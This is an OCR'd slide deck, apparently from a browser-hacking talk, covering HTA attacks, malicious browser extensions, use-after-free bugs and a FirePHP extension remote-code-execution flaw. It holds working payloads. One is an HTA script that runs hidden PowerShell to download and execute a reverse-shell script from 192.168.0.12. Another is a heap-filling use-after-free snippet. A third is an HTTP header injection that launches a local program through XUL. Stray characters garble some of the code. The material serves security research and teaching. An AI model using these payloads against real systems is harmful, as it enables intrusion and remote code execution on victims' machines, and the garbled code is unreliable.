         "/" \Rightarrow Hta.new
     }
18
19
     @rack_app = Rack::URLMap.new(@routes)
20
     [@thin = Thin::Server.new("0.0.0.0", 4000, @rack_app)
21
22

23
     This: Logging.debug = true24
25
26
     puts "[#{Time.now}] Thin ready"
27
     @thin.start
```
· Good old HTA



- Publisher: Microsoft Windows
- Trick the user to Allow execution
- You can get reverse shell with a classic Powershell payload (from Vista/Win7/Win8)

 $-$  Shellcode never touches the disk (fucks AVs..)

```
"/application.hta"
qet
"<script>
var c = \Upsilon cmd.exe /c powershell.exe -w hidden -nop -ep bypass \
-c \\\"\\\"IEX ((new-object net.webclient).downloadstring('http://192.168.0.12:8080/anti'))\\\"\\\"\";
new ActiveXObject('WScript.Shell').Run(c);
</script>"
```
• Tricking users into installing malicious Firefox/ Chrome extensions



- Pwning with malicious Firefox Extensions and **Signed Java Applets**
- Video: From XSS to reverse shell with BeEF
	- Also mentioned in the Trail of Bits CTF guide: https://trailofbits.github.io/ctf/web/exploits.html





• Lots of different engines

– Webkit, SpiderMonkey, Trident, Presto, Blink… 

• Lots of fun (and fuzzing...)



**Example 12** 

**@miaubiz WebKit is basically a collection of** use-after-frees that somehow also parses XMPP.



6:52 AM - 6 May 2014

- (Some) recent browsers implement sandboxing: Chrome, IE 11
	- One Use-After-Free in the JS engine or HTML parser won't be enough to execute code
	- $-$  There are sandbox bypasses in the wild
- Firefox at the moment has no sandbox, hence Firefox is a great target
	- $-$  regenrecht and nils FTW

• Use-After-Free basics

- Some memory location is referenced after it was freed

```
<body><textarea id="txt_area_id" rows=10> foobar </textarea>
<body>
```

```
= document.getElementsByTagName("textarea");
var first element
var second_element = document.getElementById("txt_area_id");
```

```
3
second_element.parentNode.removeChild(txt_area_id);
                                      Free'ing some memory...
var filler = new String("\u42424242");
for(var c=0; c < 20000; c++) filler += "\u42424242";
first_element.innerHTML = filler;
                                       Deallocated memory pointer,
                                           ready to be filled ;-)
```
- (CVE-2013-0753) XMLSerializer Use-After-Free Remote Code Execution Vulnerability
	- https://bugzilla.mozilla.org/show\_bug.cgi?id=814001
	- Affected Firefox
	- Discovered by regenrecht
	- A random comment from a Firefox guy:



- Some good links about Browser fuzzing:
	- $-$  Miaubiz (http://www.youtube.com/watch? v=r4jBVxU80Ic)
	- $-$  Rosario Valotta (https://sites.google.com/site/ tentacoloviola/fuzzing-with-dom-level-2-and-3)
	- Stephen Fewer (https://github.com/ stephenfewer/grinder)

#### **Attacking Extensions**


- Firefox Architecture
	- Bootstrapped extension -> reverse shell



### • Fun with FirePHP



Firebua Extension for **AJAX Development** 

```
<?php
```

```
FB::log('Log message');FB::info('Info message');
FB::warn('Warn message');
FB::error('Error message'):
```






FirePHP enables you to log to your Firebug Console using a simple PHP method call.

All data is sent via response headers and will not interfere with the content on your page.

FirePHP is ideally suited for AJAX development where clean JSON and XML responses are required.

• FirePHP Firefox Extension RCE (< 0.7.2)

- Browse to browserhacker.com, response:

```
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2013 14:18:44 GMT
Server: Apache
Last-Modified: Fri, 29 Mar 2013 22:45:39 GMT
ETag: "401b9-0-4d91807c0760e"
Accept-Ranges: bytes
Content-Length: 0
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
X-Wf-Protocol-1: http://meta.wildfirehq.org/Protocol/JsonStream/0.2
X-Wf-1-Plugin-1: http://meta.firephp.org/Wildfire/Plugin/FirePHP/
Library-FirePHPCore/0.3
X-Wf-1-Structure-1: http://meta.firephp.org/Wildfire/Structure/FirePHP/
Dump/0.1
```
X-Wf-1-1-1-1: 29 | ["Browser Hacker's Handbook"] |

### • FirePHP Firefox Extension RCE

- That highlighted HTTP response header value gets reflected into the extension content: go XUL

### - Running XUL in chrome:// zone => BOOM

```
Content-Type: text/html
X-Wf-Protocol-1: http://meta.wildfirehq.org/Protocol/JsonStream/0.2
X-Wf-1-Plugin-1: http://meta.firephp.org/Wildfire/Plugin/FirePHP/
Library-FirePHPCore/0.3
X-Wf-1-Structure-1: http://meta.firephp.org/Wildfire/Structure/FirePHP/Dump/0.1
X-Wf-1-1-1-1: 476 | { "RequestHeaders": { "1": "1", "2": "2", "3": "3", "4": "4", "5": "5",
"6": "6", "7": "7", "8": "8", "9": "9", "UR<script>var lFile=Components.classes
[\"@mozilla.org/file/
local;1\"].createInstance
(Components.interfaces.nsILocalFile);lFile.initWithPath
(\"/Applications/Calculator.app/Contents/MacOS/Calculator\"); var process=
Components.classes[\"@mozilla.org/process/util;1\"]
.createInstance(Components.interfaces.nsIProcess);process.init(lFile);
\texttt{process.run}(\texttt{true}, [], 0); \texttt{void}(0); <\/script>": "PWND}}
```
• FirePHP Firefox Extension RCE (also in BeEF)



• Patch was pretty easy:



